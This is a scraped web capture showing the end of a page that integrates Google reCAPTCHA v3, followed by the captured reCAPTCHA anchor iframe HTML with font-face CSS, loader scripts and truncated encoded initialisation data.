        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">

           <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl" async defer></script>
    
    <script>
        function ejecutarRecaptcha() {
            // Comprobamos si Google ya está listo
            if (typeof grecaptcha !== 'undefined' && typeof grecaptcha.execute !== 'undefined') {
                grecaptcha.ready(function() {
                    grecaptcha.execute('6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl', {action: 'homepage'}).then(function(token) {
                        var input = document.getElementById('recaptcha-response');
                        if(input) {
                            input.value = token;
                            console.log("✅ Token de reCAPTCHA generado");
                        }
                    });
                });
            } else {
                // Si no está listo, esperamos 300ms y reintentamos
                setTimeout(ejecutarRecaptcha, 300);
            }
        }
        ejecutarRecaptcha();
    </script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=fx0rgwomhry1
body_size: 48651
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="yzWBzBiGD_q8Uz3tZ_NRvA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="yzWBzBiGD_q8Uz3tZ_NRvA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="yzWBzBiGD_q8Uz3tZ_NRvA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/MjU1OlQ/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuISgoYSg0MyxXLChZPWUoKFcuQkI9ZCxUKT83MDo0MyxXKSxXLk4pKSxXKS5sLnB1c2goW0RhLFksVD9kKzE6ZCxXLlgsVy5qXSksVy5MPW5sLDApfSxubD1GLnJlcXVlc3RJZGxlQ2FsbGJhY2s/[base64]/[base64]/[base64]/[base64]/WVtTKytdPVc6KFc8MjA0OD9ZW1MrK109Vz4+NnwxOTI6KChXJjY0NTEyKT09NTUyOTYmJmQrMTxULmxlbmd0aCYmKFQuY2hhckNvZGVBdChkKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/bmV3IGdbWl0oTFswXSk6RD09Mj9uZXcgZ1taXShMWzBdLExbMV0pOkQ9PTM/bmV3IGdbWl0oTFswXSxMWzFdLExbMl0pOkQ9PTQ/[base64]/[base64]\x22,\[base64]\x22,\[base64]/BsOHwq3Cn8O0wqI8w6FBblzDr8KNICZuwoDCoMOzwpnDpMKjwq1JwqHDlcOywqIHw5XCjMOxwrfCt8O9bhkmSTXDi8KZJ8KMdB/[base64]/[base64]/ClcKCGsK1S8KRHsODEcOUw5rCmcOYwqzDjBkIBgEuc0ZNcsKvKMOLw67DhsOdwr9rw7bDm30xFsK+aC5lDcO/XnBYw7YLwqcLI8KRXsO3V8KdX8KBFsKWw6c/TiDDmMOGw4kNWcKwwoNxw5vCuETCucKRw5/Ci8KDw43DrcOXw5QuwolYJsO4wrJ2di7DucOaPMKmwoswwpTCkkTCtsKpw4DDkDPCrMKVXS8Qw6zDsDI1eBFdfyEaemxXw4jDtwVDMcOVd8KFIwY1TsK2w5nDr2hkeHbCvTFkT2YwMm7DlE7DoD7CvizCg8KXLsOmacKRN8KLM8OofGIPbRx8TsK/Ikoqw4DCp8ODWsKpwo5cw4wdw77DqMOlwrIGw4vCvEPCj8OqJ8KJwrNVBSZUEjrCvhouJQ/DogTDv0cjwq0rw63ClzErSsKmPsORQ8K1wpXDrVpWPX3CoMOTwoUqw7ovwrzCjMKcwrBPdXQUB8KhVsKjwpNiw4ZrwoEEdsKcwqVFw4NNwo0Hw4nDiMOhAsOjfiNmw5jCmcK6IMK3Hk/CtsOlw5HDmsKAwowecsKhwrjCiwzDpcKfw7/DtMOtGMO7wrnCqcOgN8O2w6jDocKjL8O0wo1jScO2wrnCgcO3YsOfCsOzNXPDqX81w5dww6rCjMKNF8KSw7HDuFdGwqPCt8K0wpESXzXCnMO0eMK4wrHCvi3CsAEnwogtwr5ew4JhIjjChXoSwqvCksKPd8K8KW/CmsOywoQ3w7TCvRNLwqgmNwjCoGrCrzZ6w5w6wrxhw55Wb2HCj8Kfw64/EStsTF8jYVpYNsOocx4uw7hcw6nCicOiwoAzQXYBw7hGOn0owrfDp8K1ehXDkwpYS8OiFHhYXsKYw5/[base64]/CicODwr7Dj8OMw4HCisOcw648w4vCr8KMT8OXTcO3MjbDvVLCo8KORgLCucOGwqHDvMOBLWElM0IGw71jwqprw6dtwqh5IWHCrlbDsBPCkEctfcOoPg0VwrQBwpjDuBnCr8Obwo5oYMKoZxrDsSHDhMKWbVrCq3HClTAWf8O+c1MMRFrDvsOLw6E/wokJe8Ofw7HCvGHDvcO0w4gLwqfCmkXDlDwVVzjCrXoVVMKOFcK2CcOZWsOSF8OlaHXDvMKLH8O4w7PDg8KUHsKBw4FuGE/CtVnDnwbCucOgw417B2PCuz3CrXZ+wrZbw59gw4V0RlB9w6kYJMOTw7p9wqReDnfCqcOuw4nDgsOzwqQUTRLDuDkSI8OCb8Obw7BcwpXCgMOVEcOfw6HDllTDlD/CmWXCjGPDr8KKJ1nDjTh4FkLCtMORwq7DhcKDwqnCsMOdwqTDrkR0fnMVwqvDlBRgQmscPQQafcOMwrDCpQMEwpHCnm80woJJGsOOLcOtwqjCk8OBdD/DoMKFN1Q5wpfDt8OLAhATw78na8Krwp7CrsOxwoduwopew6vClMOKKsOufD8QL8OMw6MPw6rCjMO7VcOnwpjCq17DoMKfEcKSYcKwwqxCw4fDs2tjwpPDksOkw6/[base64]/DoMKdw7x3w7/DpsK3w43CjMKWw51mBFTDusOFKMO7wpfChnBxwrTDq3RBw6hFw7MiM8KSw44jw7c0w5/CixNNwqTCssOzSSHCvjkPAT8tw5Z/csKkDU4Gwp5Ewr3CucK+McKYEMKifhrDv8OuOATCp8K3OW84GcOaw63DpyHDvWwJPMKpQlTCicKUfANPasOkw4fDpcKENkF/wqfDnBrDnMOFwoDCjMO6w7AwwqvCuUQdw7RVwqZkw6gVTwDCosK1wqccwr9YXW8Pw7NeFcKXw73Cgy13YMOGbsKRL8Kgw4DDl8OwDMKZLMK0w4PCkyLDqG/DpT/[base64]/CtsKrHBXDjMKfw4Ucw5sIwpvChQc2OsKbKQl3GkXCnsK1dQ4gwpnDlcKXOMOLw5HCswUTD8KUJcKYw57CkkxRQ0jCg2NWfMKZTMK7w4VseAbCsMOPSzpRVS5PbgRDHMOTN03DnxHDhB43wr7DqS4uw7NcwqDDlkTDqTNxKWLDpsO8ZDrDiDMhw6/[base64]/[base64]/CtxnDu8O2woxkUVnDhU5mawHCi8KGLzkvw5bDu8O9YVdtEsKKSlPCgsK7YE/CqcK/[base64]/CuV8Fw5bDlCogcsKVbnnDj2jDug/[base64]/DrXRxDQTClzfDmsK7aQHCu8OlwpsQw7YMw5UpwrlqA8KTRF8HUcOPwqvCvTQ5w6DDssOgwp5vccKPPcOJw4